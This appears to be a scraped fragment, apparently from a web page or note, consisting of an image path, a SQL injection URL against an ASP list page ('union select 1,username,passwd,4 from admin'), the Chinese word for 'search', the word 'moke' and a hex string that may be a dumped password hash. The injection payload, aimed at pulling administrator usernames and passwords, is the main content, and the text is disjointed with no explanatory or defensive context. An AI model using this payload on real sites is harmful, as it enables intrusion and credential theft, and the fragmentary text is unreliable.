 _list.asp?id=-1%20 union select 1,username,passwd,4 from admin
搜索
moke
7e6ec4fadf84938f